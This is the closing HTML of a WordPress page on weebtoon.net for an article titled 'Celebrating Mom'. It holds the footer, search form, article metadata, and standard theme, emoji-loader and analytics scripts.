<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4813"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4817"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://weebtoon.net/category/news/">News</a></li>
<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					&copy; 2026 <a href="https://weebtoon.net/">Weebtoon</a> | All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://weebtoon.net/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Celebrating Mom: A Source Of Love, Strength, And Inspiration","url":"https:\/\/weebtoon.net\/celebrating-mom-a-source-of-love-strength-and-inspiration\/","image":{"@type":"ImageObject","url":"https:\/\/weebtoon.net\/wp-content\/uploads\/2023\/05\/md-2012.webp","width":689,"height":600},"datePublished":"2023-05-13T07:32:30+00:00","dateModified":"2023-05-13T07:32:30+00:00","author":{"@type":"Person","name":"Mostafijur Rahaman"},"publisher":{"@type":"Organization","name":"weebtoon","sameAs":"https:\/\/weebtoon.net","logo":{"@type":"ImageObject","url":"https:\/\/weebtoon.net\/wp-content\/uploads\/2022\/10\/webtoon.net_.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/celebrating-mom-a-source-of-love-strength-and-inspiration\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/category\/feature\/","name":"Feature"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/celebrating-mom-a-source-of-love-strength-and-inspiration\/","name":"Celebrating Mom: A Source Of Love, Strength, And Inspiration"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://weebtoon.net/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weebtoon.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weebtoon.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea1b39c4dd1e4edeb1ca08967fae85a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:02:14 -->